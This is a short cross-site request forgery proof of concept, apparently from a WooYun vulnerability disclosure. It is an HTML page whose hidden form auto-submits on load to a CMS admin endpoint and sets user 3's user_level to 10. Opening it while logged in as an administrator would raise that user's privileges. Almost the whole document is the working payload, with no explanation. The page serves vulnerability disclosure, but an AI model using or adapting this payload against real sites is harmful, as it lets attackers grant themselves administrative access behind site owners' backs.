 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=GB2312">
4 <title>CSRF POC</title>
5 </head>
6 <body>
7 <form action="http://192.168.0.113/index.php?m=control&c=index&a=manage" method="post">
8 <input type="hidden" name="user_level" value="10"/>
9 <input type="hidden" name="user_id" value="3"/>
10 </form>
11 <script>
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
17
www.wooyun.org